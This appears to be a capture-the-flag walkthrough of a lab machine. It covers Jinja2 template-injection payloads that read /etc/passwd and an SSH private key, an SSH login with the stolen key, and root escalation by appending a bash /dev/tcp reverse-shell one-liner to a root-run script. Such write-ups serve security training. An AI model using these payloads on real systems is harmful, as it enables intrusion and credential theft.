Hi hackers
Let’s start Let’s begin in nmap, as we always do.
Rcon
nmap
nmap -p- --min-rate 10000 -A -v 10.10.11.156

shows two open ports, http (TCP 80) and ssh (TCP 22):
I can’t find anything on the page, so I decide to read the page source code and find the new page in source code image.late.htb

add etc/hosts 10.10.11.156 images.late.htb

as discovered by SSTI injection vulnerability
Refernce
https://ajinabraham.com/blog/server-side-template-injection-in-tornado
https://github.com/carlospolop/hacktricks/blob/master/pentesting-web/ssti-server-side-template-injection/README.md
https://medium.com/@nyomanpradipta120/ssti-in-flask-jinja2-20b068fdaeee
{{ config.items() }}

nothing in the sensual
https://pentestmag.com/rce-with-server-side-template-injection/
{{ get_flashed_messages.__globals__.__builtins__.open(“/etc/passwd”).read() }}
Take screenshot single line

We got LFI.
The SVC_ACC is the one that is of interest. It has a home folder at /home/svc_acc.
There was a temptation to see if I could use this web app to pop a shell, but first I used it to grab the user flag and then wondered if I could skip all the mess of a reverse shell and just get an ssh session. Sure enough, there was already a public key entry in /home/svc_acc/
There was a temptation to see if I could use this web app to pop a shell, but first I used it to grab the user flag and then wondered maybe I could skip all the mess of a reverse shell and just get an ssh session. Sure enough, there was already a public key entry in /home/svc_acc/.ssh/authorized_hosts and the private key was readable from /home/svc_acc/.ssh/id_rsa

{{ get_flashed_messages.__globals__.__builtins__.open("/home/svc_acc/.ssh/id_rsa").read() }}
got ssh private_key rsa
give the permission 600 ssh.txt
chmod 600 ssh.txt
login ssh svc_acc as user
ssh -i ssh.txt [email protected]
and sucuessfully loged

Now we’ve got the user.txt, so we find the first flag.
We can use linpeaz. Another way we can check is by manually checking in.
We find the ssh-alert.sh file in “/usr/local/sbin/” that might be of interest to us. Let’s read it and see what it does.
cat ssh-alert.sh

From the above, we see that this is a script that runs every time that an SSH connection is established. We try to change the file, however the permissions don’t allow us to write to it. Therefore we check the attributes of the file

Even though we cannot write to the file, we are able to append to it. Meaning that we can create another file and use it to append it to this file.
Now, this might give us a reverse shell, however we want it to be with root privileges. Now, if the file is executed by root, this will be sufficient. To do this, we have to monitor the processes somehow and see how they are executed. This machine already has pspy64 pre-uploaded for our convenience.
If you are not aware, pspy is a command-line tool designed to snoop on processes without the need of root permissions. It allows you to see commands run by other users, cron jobs, etc. as they execute.
Let’s run the pspy64 tool and run another simultaneous ssh connection.
Here we go, ssh-alert.sh has UID 0, which means that this is being executed as root. If you know Linux, then you should know that UID and GID values of 0 are reserved for root. Processes also have UIDs, which basically means that a process has an owner — in this case the owner of the ssh-alert.sh file is root.

Well, now what we want to do, is append to the file, something that will give us root access to this machine
https://oscp.infosecsanyam.in/shells/linux-reverse-shell-one-liner
Let’s first create a file

bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Edit the file & add a reverse shell payload into it

nano shell.txt
add payload
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Append the file you created to the ssh-alert file & check that this has been done
cat /home/svc_acc/shell.txt >> /usr/local/sbin/ssh-alert.sh
cat /usr/local/sbin/ssh-alert.sh

We have verified now that this has been appended to the file. Let’s setup a netcat listener on our local machine & then SSH into the remote one, again, to trigger the execution of the ssh alert file by root

So we finally got the root flag





Leave a Reply